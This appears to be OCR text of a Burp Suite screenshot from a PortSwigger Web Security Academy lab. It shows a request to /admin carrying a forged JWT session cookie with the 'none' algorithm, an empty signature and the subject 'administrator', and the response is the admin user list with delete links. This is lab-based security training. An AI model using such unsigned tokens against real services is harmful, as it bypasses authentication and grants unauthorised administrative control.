 1 × 2 × 3 × +
Send Cancel < > Target: https://0ae000610452d5a6c1ff624500f200b7.web-sec
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0ae000610452d5a6c1ff624500f200b7.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN
1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzkxNDA2MzZ9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
Search... 0 matches
Ins
Sel
Rec
Rec
Rec
Rec
Rec
Res
Done